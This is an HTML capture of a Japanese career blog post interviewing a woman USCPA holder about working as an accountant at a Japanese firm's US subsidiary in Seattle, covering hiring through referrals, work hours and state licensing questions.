

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uscpa.ne.jp/archives/2620
body_size: 28812
content:
<!DOCTYPE HTML>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<meta charset="UTF-8">
	<title>日本よりも経理の地位が高いと感じることもあるし、女性でもUSCPAを持っていればプロフェッショナルとして扱ってもらえる | USCPA 合格者のキャリアパス</title>
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="robots" content="index" />
<meta property="og:title" content="日本よりも経理の地位が高いと感じることもあるし、女性でもUSCPAを持っていればプロフェッショナルとして扱ってもらえる" />
<meta property="og:type" content="article" />
<meta property="og:description" content="第144回 USCPA CMレポート　 ～在アメリカ日系企業経理特集！
実施日： 2018年4月14日（土）
【Guest】 ますこさん

USCPAゲスト紹介
ますこさん　(女性)　USCPA

金融関係の一般事務から、子会社ホールディングスカンパニーの経理を経て（この間にCPA合格）結婚後派遣にて税理士法人、外資系コンサルの経理を経験。
その後ご主人の転勤で3年前にアメリカ・ワ">
<meta property="og:url" content="https://uscpa.ne.jp/archives/2620" />
<meta property="og:image" content="https://uscpa.ne.jp/wp-content/uploads/2018/05/fafa.jpg" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="USCPA 合格者のキャリアパス" />
<link href="https://plus.google.com/108972362763424666373" rel="publisher" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@Abitus_USCPA" />
<meta name="twitter:image:src" content="https://uscpa.ne.jp/wp-content/uploads/2018/05/fafa.jpg">


<!-- All in One SEO Pack 3.3.5 によって Michael Torbert の Semper Fi Web Design[156,222] -->
<meta name="description"  content="第144回 USCPA CMレポート ～在アメリカ日系企業経理特集！ 実施日： 2018年4月14日（土） 【Guest】 ますこさん USCPAゲスト紹介 ますこさん　(女性)　USCPA" />

<meta name="keywords"  content="女性,海外,uscpa" />

<link rel="canonical" href="https://uscpa.ne.jp/archives/2620" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uscpa.ne.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='base-css-css'  href='https://uscpa.ne.jp/wp-content/themes/xeory_base/base.css?20160515&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css'  href='https://uscpa.ne.jp/wp-content/themes/xeory_base/style.css?20160515&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://uscpa.ne.jp/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://uscpa.ne.jp/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://uscpa.ne.jp/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://uscpa.ne.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ga_suite_opt = {"id":"UA-33256629-2","aid":"","pageview":"1","download":"1","scroll":"1","pagespeed":"1","edownloads":["pdf","zip","rar","exe"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://uscpa.ne.jp/wp-content/plugins/google-analytics-suite/js/tracker.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"1","sampling_rate":"100","ajax_url":"https:\/\/uscpa.ne.jp\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"2620","token":"382425a1a3","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://uscpa.ne.jp/wp-content/plugins/wordpress-popular-posts/assets/js/wpp-5.0.0.min.js?ver=5.0.2'></script>
<link rel='https://api.w.org/' href='https://uscpa.ne.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uscpa.ne.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://uscpa.ne.jp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />
<link rel='shortlink' href='https://uscpa.ne.jp/?p=2620' />
<link rel="alternate" type="application/json+oembed" href="https://uscpa.ne.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuscpa.ne.jp%2Farchives%2F2620" />
<link rel="alternate" type="text/xml+oembed" href="https://uscpa.ne.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuscpa.ne.jp%2Farchives%2F2620&#038;format=xml" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://uscpa.ne.jp/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '2620';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%E6%97%A5%E6%9C%AC%E3%82%88%E3%82%8A%E3%82%82%E7%B5%8C%E7%90%86%E3%81%AE%E5%9C%B0%E4%BD%8D%E3%81%8C%E9%AB%98%E3%81%84%E3%81%A8%E6%84%9F%E3%81%98%E3%82%8B%E3%81%93%E3%81%A8%E3%82%82%E3%81%82%E3%82%8B%E3%81%97%E3%80%81%E5%A5%B3%E6%80%A7%E3%81%A7%E3%82%82USCPA%E3%82%92%E6%8C%81%E3%81%A3%E3%81%A6%E3%81%84%E3%82%8C%E3%81%B0%E3%83%97%E3%83%AD%E3%83%95%E3%82%A7%E3%83%83%E3%82%B7%E3%83%A7%E3%83%8A%E3%83%AB%E3%81%A8%E3%81%97%E3%81%A6%E6%89%B1%E3%81%A3%E3%81%A6%E3%82%82%E3%82%89%E3%81%88%E3%82%8B';
	window._wp_rp_post_tags = ['%E5%A5%B3%E6%80%A7', '%E6%B5%B7%E5%A4%96', 'uscpa', 'li', 'cm', 'plai', 'alt', 'hard'];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://uscpa.ne.jp/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/modern.css?version=3.6.4" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {min-height: 80px;
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
<style type="text/css"></style><link rel="icon" href="https://uscpa.ne.jp/wp-content/uploads/2016/07/cropped-cropped-apple-touch-icon-180x180-precomposed-32x32.png" sizes="32x32" />
<link rel="icon" href="https://uscpa.ne.jp/wp-content/uploads/2016/07/cropped-cropped-apple-touch-icon-180x180-precomposed-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://uscpa.ne.jp/wp-content/uploads/2016/07/cropped-cropped-apple-touch-icon-180x180-precomposed-180x180.png" />
<meta name="msapplication-TileImage" content="https://uscpa.ne.jp/wp-content/uploads/2016/07/cropped-cropped-apple-touch-icon-180x180-precomposed-270x270.png" />

<link rel="shortcut icon" href="/wp-content/uploads/2015/04/favicon-1.png"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@Abitus_USCPA"/>
<meta name="twitter:creator" content="@Abitus_USCPA">
<meta name="twitter:domain" content="USCPA合格者のキャリアパス"/>
<meta name="twitter:image:src" content="https://uscpa.ne.jp/wp-content/uploads/2018/05/fafa.jpg"/>
<meta name="twitter:title" content="日本よりも経理の地位が高いと感じることもあるし、女性でもUSCPAを持っていればプロフェッショナルとして扱ってもらえる">
<meta name="twitter:description" content="第144回 USCPA CMレポート　 ～在アメリカ日系企業経理特集！
実施日： 2018年4月14日（土）
【Guest】 ますこさん

USCPAゲスト紹介
ますこさん　(女性)　USCPA

金融関係の一般事務から、子会社ホールディングスカンパニーの経理を経て（この間にCPA合格）結婚後派遣にて税理士法人、外資系コンサルの経理を経験。
その後ご主人の転勤で3年前にアメリカ・ワ">





</head>

<body id="#top" class="post-template-default single single-post postid-2620 single-format-standard left-content default" itemschope="itemscope" itemtype="http://schema.org/WebPage">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5LWN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5LWN');</script>
<!-- End Google Tag Manager -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id; js.async = true;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&appId=&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>

<header id="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
  <div class="wrap">
          <p id="logo" itemprop="headline">
        <a href="https://uscpa.ne.jp"><i class="fa fa-diamond"></i> USCPA合格者のキャリアパス</a>
      </p>

  <div id="header-sns" class="sp-hide"><ul><li class="facebook_icon"><a href="https://www.facebook.com/uscpa" target="_blank"><i class="fa fa-facebook-square"></i></li><li class="twitter_icon"><a target="_blank" href="https://twitter.com/Abitus_USCPA"><i class="fa fa-twitter-square"></i></a></li><li class="feedly_icon"><a target="_blank" href="http://cloud.feedly.com/#subscription%2Ffeed%2Fhttps%3A%2F%2Fuscpa.ne.jp%2Ffeed"><i class="fa fa-rss"></i></a></li></ul></div>
        <div id="header-menu-tog"> <a href="#"><i class="fa fa-align-justify"></i></a></div>
  </div>
</header>

<!-- start global nav  -->
<!---->
<nav id="gnav" role="navigation" itemscope="itemscope" itemtype="http://scheme.org/SiteNavigationElement">
  <div class="wrap">
  <div id="gnav-container" class="gnav-container"><ul id="gnav-ul" class="clearfix"><li id="menu-item-1138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1138"><a href="https://uscpa.ne.jp/archives/tag/no-experience">会計未経験者 特集</a></li>
<li id="menu-item-2334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2334"><a href="https://uscpa.ne.jp/archives/tag/big4">監査法人 特集</a></li>
<li id="menu-item-2335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2335"><a href="https://uscpa.ne.jp/archives/tag/accounting">経理 特集</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1134"><a href="https://uscpa.ne.jp/archives/tag/women">女性 特集</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1136"><a href="https://uscpa.ne.jp/archives/tag/counsel">コンサル 特集</a></li>
</ul></div>    </div>
</nav>


<div id="content">

<div class="wrap">

  
    <ol class="breadcrumb clearfix"><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://uscpa.ne.jp" itemprop="url"><i class="fa fa-home"></i> <span itemprop="title">ホーム</span></a> / </li><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://uscpa.ne.jp/archives/category/uscpa" itemprop="url"><i class="fa fa-folder"></i> <span itemprop="title">USCPA</span></a> / </li><li><i class="fa fa-file-text"></i> 日本よりも経理の地位が高いと感じることもあるし、女性でもUSCPAを持っていればプロフェッショナルとして扱ってもらえる</li></ol>  <div id="main" class="col-md-8" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog">
    
    <div class="main-inner">
    
            
        <article id="post-2620" class="post-2620 post type-post status-publish format-standard has-post-thumbnail hentry category-uscpa tag-women tag-foreign-countries" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

      <header class="post-header">
        <ul class="post-meta list-inline">
          <li class="date" itemprop="datePublished" datetime="2018-05-20T12:13:56+09:00"><i class="fa fa-clock-o"></i> 2018/05/20</li>
          <li class="tag"><i class="fa fa-tag"></i> <a href="https://uscpa.ne.jp/archives/tag/women" rel="tag">女性</a>, <a href="https://uscpa.ne.jp/archives/tag/foreign-countries" rel="tag">海外</a></li>
        </ul>

        <h1 class="post-title" itemprop="headline">日本よりも経理の地位が高いと感じることもあるし、女性でもUSCPAを持っていればプロフェッショナルとして扱ってもらえる</h1>
        <br>

        <div class="post-header-meta">
            <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn">
  
  </ul>
  <!-- /bzb-sns-btns -->        </div>
      </header>

      <section class="post-content" itemprop="text">

      <h2>第144回 USCPA CMレポート　 ～在アメリカ日系企業経理特集！</h2>
<h3>実施日： 2018年4月14日（土）</h3>
<p>【Guest】 ますこさん</p>
<h2><img class="alignnone wp-image-2621 size-large" src="https://uscpa.ne.jp/wp-content/uploads/2018/05/fafa-1024x680.jpg" alt="" width="1024" height="680" srcset="https://uscpa.ne.jp/wp-content/uploads/2018/05/fafa-1024x680.jpg 1024w, https://uscpa.ne.jp/wp-content/uploads/2018/05/fafa-300x199.jpg 300w, https://uscpa.ne.jp/wp-content/uploads/2018/05/fafa-304x202.jpg 304w, https://uscpa.ne.jp/wp-content/uploads/2018/05/fafa-282x187.jpg 282w, https://uscpa.ne.jp/wp-content/uploads/2018/05/fafa.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></h2>
<h2>USCPAゲスト紹介</h2>
<h3>ますこさん　(女性)　USCPA</h3>
<p><span id="more-2620"></span><br />
金融関係の一般事務から、子会社ホールディングスカンパニーの経理を経て（この間にCPA合格）結婚後派遣にて税理士法人、外資系コンサルの経理を経験。<br />
その後ご主人の転勤で3年前にアメリカ・ワシントン州へ移住。<br />
日系企業で経理兼貿易事務→日系企業のGeneral Accountantへ。</p>
<ul class="qanda">
<li class="guest_w">USCPAゲスト</li>
<li class="sanka">参加者</li>
<li class="saka">司会</li>
</ul>
<h3>Q&amp;A</h3>
<p class="saka">今までの経歴についてまずはお話頂けますか。</p>
<div class="guest_w">
<p>私は初め経理ではなかったのですが、キャリアのことが不安になって、まず簿記を取って、当時働いていた会社の子会社で経理を始めました。そして、英語も好きだったので、その間にUSCPAを取りました。</p>
<p>ちょうど結婚と同時ぐらいにUSCPAに合格が出来て、転職しようと思ったのですが、そのときに主人の転勤の話が出てきて、だったら正社員で働くよりは、日系の経理だったので、外資系の経理や会計事務所などの仕事を見たいと思い、派遣で幾つか点々としました。その後、転勤が決まったので、2015年の春ぐらいにアメリカのシアトルのほうに移動しました。</p>
<p>Lビザという主人の社内の転勤ビザで行ったのですが、配偶者はワークパーミットをもらうことができて、期限があるのですけれども、働けるんです。そのワークパーミットをもらって働き始めました。それが2016年の4月だったと思います。</p>
</div>
<p class="saka">そのお仕事はどのように見つけられたのですか？</p>
<div class="guest_w">
<p>シアトルだけではなくて、いろいろなところにあると思うのですが、日系人向けのレストランの情報や医療関係、出産、転職等について全部載っているサイトがあって、主に日系の企業はそこに求人を出します。日本人が欲しいからですね。日本語が話せる人が欲しいので、そこに記事を出すんです。</p>
<p>シアトルの場合だと<strong>主に経理だったり、貿易の会社や販社が多かったりするので貿易事務の募集があるのと、あとはその他の一般事務</strong>のお仕事がよく出ています。<br />
私は貿易事務と経理が半々ぐらいのパートの仕事をまず始めて、そこに1年ぐらいいて、その後転職して現在は日本本社は東証で上場している会社なのですけれども、その日系企業のアメリカ子会社の経理部で働いています。</p>
<p>アメリカの場合だと、日本人向けの求人というのは増えなくて、一般的にリプレースメントが主です。ですから、タイミング良く誰かが辞めたらポジションが空くので、そこに自分が入らなければいけないという感じです。私もたまたま1年パートで働いたところで運よくフルタイムのポジションがあって、採用してもらえました。</p>
</div>
<p class="saka">採用にあたって何か条件とか、実際に採用されて何が評価されたと思いますか？</p>
<div class="guest_w">
<p>アメリカでは、基本的にアカウンティングをしている方というのは、アメリカの四年制大学のアカウンティングメジャーの人のみで、最低のリクワイアメントはそういうふうに書いてあります。</p>
<p>でも、私の場合はもちろんアメリカの大学には行ってないので、そういうバックグラウンドは一切ないのですけれども、USCPAに受かっていたという事実と、日本で何年か経理をやっていたので、それを評価していただいたと思いますね。</p>
<p>もう一つ、、アメリカはすごくコネというのが重要で、日本だと、「コネ」と聞いたら、「何？　それ、不正なんじゃない？」などと悪いイメージがあると思うのですけれども、アメリカのコネというのは逆に非常にいいイメージがあります。なぜかというと、アメリカ人は履歴書でよく嘘をつくんですね。できないのにできると言ったり、行ってない会社で働いたことにしてしまったり、1年しか働いてないのに「2年やっています」などと嘘をつく人が多いので、社内の信頼できる人からの紹介というのは非常に強いです。</p>
<p>私は、入らせてもらった会社の上司が日本人の女性なのですが、たまたま彼女と共通の友達がいて、その友達が私のことをすごく褒めてくれていたんですよ。その友達というのは、アメリカに行ってからパートで働いていたところの会社がお願いしていた会計事務所の方で、その方と今の私の上司がお友達だったんです。</p>
<p>それ以外にIT企業などでも何千と応募が来てしまうので、その中で自分を目立たせるためには、社内の人からの推薦というのがアメリカではすごく一般的なので、そういうものも使われたらいいのではないかと思います。</p>
</div>
<p class="saka">今の職場はどのくらいの人数で回しているんですか？</p>
<div class="guest_w">
<p>経理のデパートメントが7人ぐらいいて、ファイナンスのヘッドがアメリカ人で、経理マネジャーが日本人の女性です。彼女はBig4出身のすごく仕事ができる方です。私は、その彼女の下でスタッフアカウンタントの仕事をしています。</p>
<p>日本だと、経理というのは「経理」という感じだと思いますが、アカウンタントとそれ以外で分かれていて、大体、アカウンタントだと、先ほど言ったように、アカウンティングのメジャーが最低限という感じで、CPAプラスあればいいというような感じです。</p>
<p>アカウンタント以外の方の大体のバックグラウンドは、向こうだとブックキーピングという資格もあるので、それを持っている方が多いですけれども、やはり給与なども違ってきますし、待遇なども違ってくるので、やはりUSCPAがあると、経理のプロフェッショナルとしては評価してもらえます。<strong>日本よりも経理の地位が高いと感じることもあるし、女性でもCPAを持っていればプロフェッショナルとして扱ってもらえますね。</strong></p>
<p>やはり日系企業だと日本語が話せる人が欲しいので、チャンスは多いと思いますが、最低限、英語が話せることと、あとは英語が書けるというのもすごく重要で、向こうは単に書けるのではなくて、プロフェッショナルな書き方というのが結構求められると思います。</p>
<p>例えば、ほかの部署の人にメールでお願いしたりするときも、人によって書き方のレベルが違うというのが外国人の私から見ても分かります。マネジャーレベルの人が書く英語の文章とそれ以外の人が書く英語の文章はやはり違うんですね。</p>
<p>書き方が違っていて、私はアメリカでコミュニティーカレッジの英語のクラスを取ったのですけれども、もしアメリカへ行かれたらそういうのを取って、そこだとプロフェッショナルまではいかないですが、体系的な文章の書き方というのを勉強されたらすごくいいのではないかと思います。</p>
</div>
<p class="saka">具体的に業務内容を教えてもらえますか。</p>
<div class="guest_w">
<p>業務内容で主にやることは、マンスリーのクロージング、クオータリーのクロージングとレポーティングです。あとは年度のクロージングと監査対応、インターナルコントロールのレポートなどです。連結パッケージを作ったりするのもあるのですが、日本と比べて仕事量がそこまで多くないのではないかと私は感じています。</p>
<p>会社にもよると思うのですが、例えば日本にいたときは、営業の数字、売り上げの数字を毎日出してください、などとよく言われて、毎日、現金残高や売り上げなどを報告してやっていたのですけれども、うちの会社だけかもしれませんが、そこまでしません。大体、月の真ん中ぐらいで「どんな感じ？」と確認して、あとは、月末に締めたら、こんなものだなと確認しているぐらいの感じで、あまり余計なことはしたがらない感じですね。</p>
<p>なぜかというと、上にいく人のほうがプライベートを大事にしていますし、効率よく仕事をしてダラダラと残業することはないです。うちの会社が特殊かもしれませんが、みんなが言うのは、アメリカと日本のいいとこ取りで、結構日本人にも優しいし、普通のアメリカの企業みたいな殺伐とした競争社会のようなものもあまりありません。日本だと逆で、上にいく人のほうが働くような感じですけれども、現在のヘッドはWork Hard, Play Harderな人なので、楽しく仕事をしています。</p>
</div>
<p class="sanka">この前、接客したお客さんが、サンフランシスコで会社を持っている人で、その人に「私がUSCPAを目指している」と話したら、「アメリカでは会計士と法律関係の人はそんなに偉くない」と言われたのですけれども、実際のところ、どうなのでしょうか？</p>
<div class="guest_w">CPAの数は日本に比べたら多いので、日本の会計士というのは本当に選ばれし者だと思うのですけれども、アメリカのCPAは基本的に、アカウンタントだったら持っていて当然までいかないのですが、持っている人が多いという感じです。<br />
でも、何と比べているのでしょうね。</div>
<p class="sanka">その方は、IT系か半導体の商社をやっていました。</p>
<div class="guest_w">営業はインセンティブもがんがん出るので、営業などのほうがもちろん給料はいいと思いますけれども、、やはりITエンジニアなどはとても給料がいいです。</div>
<p class="sanka">恐らく弁護士系と会計士系の話をされていたと思います。</p>
<div class="guest_w">会計士というのだと、やはり日本の会計士のほうが希少性も高いし上という感じだと思いますが、たしかにそこで比べるとそうかもしれません。<br />
100％ではないと思うのですけれども、持っている人が多いと思いますね。</div>
<p class="saka">純粋に日本の公認会計士と比べて、ということだと思うんですよね。<br />
ずばり合格率を見ても、日本の公認会計士は圧倒的に低いですよね。</p>
<div class="guest_w">そうですね。全然違います。</div>
<p class="saka">USCPAの場合、科目ごとの合格率は50％近くあるので、多分そこの違いじゃないかなと。</p>
<div class="guest_w">一般事務の人と比べたら待遇はいいし、給料もいいし、安定しているとは思います。</div>
<p class="sanka">安心しました。ありがとうございました。</p>
<p class="sanka">先ほど業務内容でクロージングのレポーティングの話をいただいたと思うのですけれども、まずクロージングというのは、全体的に12月が年間決算として多いのでしょうか。</p>
<div class="guest_w">そうですね。うちも12月です。</div>
<p class="sanka">そのクロージングした後のレポーティングは、どういう方にレポーティングされているのですか。</p>
<div class="guest_w">今だと直属の上司と私が主に締めていて、ファイナンスのヘッドはアメリカの人で、社長は日本から来られている日本人の方なのですけれども、ファイナンスのヘッドに行って、そこから社長に行きます。</div>
<p class="sanka">12月決算ということですが、アメリカは12月が多いのですか。</p>
<div class="guest_w">そのようです。ほかの会社は分からないのですけれども、日本の本社は3月なので、期ずれで連結を作るという感じです。</div>
<p class="sanka">よく日本とアメリカとの働き方が違うといわれると思うのですが、毎月の残業は、今、働かれているところでは大体どのぐらいされているのですか。</p>
<div class="guest_w">今はほとんどなくて、年次の決算のときは何十時間かやったと思うのですけれども、遅くまで残らなくても、家に持って帰って土日やっても文句は言われないから、そのあたりはフレキシブルにやっています。私の場合、普通のときだとほとんどないですね。</div>
<p class="sanka">周りもですか。</p>
<div class="guest_w">周りもないと思います。クロージング時は長く働くこともありますが・・<br />
あまり残業させてしまうと辞めていかれてしまうのではないかと思いますね。</div>
<p class="sanka">定時で帰ろうという意識は、やはりアメリカのほうは高いですか。</p>
<div class="guest_w">夜の飲み会などもないですし、時間になったらみんなさっさと帰っていきます。</div>
<p class="sanka">結構まとまったお休みを取る方が多いですか？</p>
<div class="guest_w">そうですね。それはすごく自由だと思います。私も今回2週間取ってきたのですけれども、うちのファイナンスのヘッドだと、各シーズンに1週間ずついなくなります。</div>
<p class="sanka">でも、携帯やメールチェックなどはしているから、休んでも連絡が取れるという感じですか。</p>
<div class="guest_w">ファイナンスのヘッドはチェックしていますけれども、私は完全にしていないです。</div>
<p class="sanka">その間に代わりに対応できる人がいるというか、2人体制という感じですか。</p>
<div class="guest_w">そうです。一応、ファイナンスのヘッドと私の上司と私は大体ハンドルできるようにしていて、だから、3人いなくなることはしないようにしています。誰か必ず1人か2人はいるようにしていますし、ファイナンスのヘッドは常に電話なども繋がるようにはなっているので、「何かがあったら電話してね」という感じになっています。</div>
<p class="sanka">USCPAはどこの州で取得されましたか？</p>
<div class="guest_w">私はワシントン州以外で取ったので、ライセンスを取るのであれば、ワシントンにトランスファーしないといけません。一応、今の会社はCPAのライセンス取得料やCPE費用のお金も出してくれるのですけれども、今はまだそれはやってないです。</div>
<p class="sanka">では、州が違ったとしても、向こうでは働く上では問題が無いのでしょうか？私はグアムでライセンスを考えているのですが、付き合っている彼がワシントン州のシアトルの人で、トランスファーを将来的にしたほうがいいのか、どういう価値なのかというのがあります。</p>
<div class="guest_w">実際にCPAで肩書を使うことがあるかどうかで決めてしまっていいと思うんですね。会社がサポートしてお金を出してくれるのだったらいいのですが、そうでなければ自分で払わなければいけないというのがあります。それから、私などは名刺に書いてなくても大丈夫だし、業務でCPAである必要がないというか、ライセンスを持っていないとできない仕事をしているわけではないから、私の場合は大丈夫なんですね。</div>
<p class="saka">ライセンスはライセンスとして必要だと思うのですけれども、要は、どこの州で合格したとしても、働く上では問題がないのか、という話ですよね。</p>
<p class="sanka">そうです。向こうで肌感としてどういう価値なのか、グアムは島なので、州じゃないわけで、その辺りの州による格差みたいなものはあるのでしょうか。</p>
<div class="guest_w">でも、CPAというのはどういった資格で、試験も全部同じだというのは会計の人はみんな知っているではないですか。だから、ライセンスでないとできない仕事でなければ、あとは自分が書きたいなどでなければ、私も別に州がどこかと聞かれませんでした。</div>
<p class="sanka">では、州によらず、ライセンスを持っていること自体のほうが重要ということですか。4科目パスしているということが重要なんですね。</p>
<div class="guest_w">受かっていればそれで評価されますし、私の場合はそうだったと思います。</div>
<p class="saka">今おっしゃったとおりで、監査法人やコンサルなど、そういった社外へ出ていって名刺を出す機会のある方は、ライセンスがあったほうが絶対良いとおっしゃいますね。<br />
では、そのときに州は関係あるかというと、そこまで言われることは100パーセント近くないと思います。転職活動や採用に当たって、「あなたはどこの州で合格したの？」と聞かれることはないと聞いています。</p>
<p>ですから、確かに中途半端にCPAについて知っている人にとっては「グアムは準州」という感じになるかもしれませんが、会計の世界で生きている方で、きちんと知っている人は、別にどこの州で合格しようが、同じAICPAが作ったUSCPAの試験で合格しているわけなので、そこは関係ないと思います。</p>
<div class="guest_w">アカウンティングのフィールドの人だったら大丈夫で、分かっていると思いますよ。</div>
<p class="sanka">働く州も関係ないのですか。この州で働くからここの州のライセンスでないと駄目などということはありますか。</p>
<p class="saka">関係ないですね。</p>
<div class="guest_w">大丈夫です。</div>
<p class="sanka">監査系の仕事をしていくのであれば、ライセンスは必要という感じですか。</p>
<div class="guest_w">監査もサインする場合は必要になって来ると思います。（アメリカの監査法人ではCPAは入社後取得すれば良いので、スタッフだと持っていない人もいる）それと、その州で開業して、事業をする場合は、その州のライセンスが必要になっていると思います。</div>
<p class="saka">そうですね。唯一縛られるのは、そこの州でないと開業ができないというだけで、監査をしていく分には別にどこの州であっても、日本でももちろんできますけども、それと同じで、監査でサインなどもできますから。そこの州でないと開業ができないという縛りだけですね。</p>
<p class="sanka">私は今、APの仕事をしているのですけれども、先ほど、だいぶ待遇面も違うと仰っていましたが、具体的にAPとアカウンタントのレベル感というのはどのくらい違いますか。</p>
<div class="guest_w">本当に大きい会社に行ったら、APの人でもUSCPAを持っている人がいると思います。なぜかというと、アカウンティングの知識が必要だからです。でも、うちぐらいの規模感だと、会計は分かっていないという感じです。APは分かるし、APではプロフェッショナルなのだけれども、会計の知識がないと感じますね。</div>
